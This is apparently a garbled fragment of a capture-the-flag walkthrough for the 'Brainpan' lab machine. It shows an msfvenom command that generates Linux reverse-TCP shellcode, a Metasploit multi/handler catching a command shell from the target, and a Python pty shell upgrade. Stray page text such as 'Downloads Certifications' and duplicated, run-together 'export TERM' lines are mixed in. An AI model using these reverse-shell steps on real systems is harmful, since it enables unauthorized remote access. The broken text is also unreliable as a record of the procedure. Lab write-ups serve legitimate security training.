 └─$ sudo msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.6.92.153 LPORT=4444 EXITFUNC=thread -b "\x00\x01" -f c
Downloads Certifications
msf6 exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.92.153:4444
Deploy the machine
[*] Command shell session 2 opened (10.6.92.153:4444 -> 10.10.7.199:38650 ) at 2022-03-29 20:36:38 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ export TERM=xtermpuck@brainpan:/home/puck$
export TERM=xtermpuck@brainpan:/home/puck$
puck@brainpan:/home/puck$ export TERM=xterm
export TERM=xterm
puck@brainpan:/home/puck$